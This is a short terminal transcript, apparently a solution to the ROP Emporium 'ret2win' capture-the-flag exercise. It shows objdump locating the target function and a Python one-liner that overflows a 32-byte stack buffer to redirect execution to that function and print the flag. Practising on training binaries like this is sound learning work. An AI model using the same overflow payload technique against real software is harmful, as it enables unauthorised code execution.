 ret2win % objdump -S ret2win | grep "ret2win"
ret2win:     file format elf64-x86-64
0000000000400811 <ret2win>:
ret2win %
ret2win % python2 -c "print 'A'*40 + '\x11\x08\x40\x00\x00\x00\x00\x00'" | ./ret2win
ret2win by ROP Emporium
64bits

For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack bu
ffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're usi
ng fgets!

> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
[1]    8909 done                              python2 -c "print 'A'*40 + '\x11\x08\x40\x00
\x00\x00\x00\x00'" |
       8910 segmentation fault (core dumped)  ./ret2win
ret2win %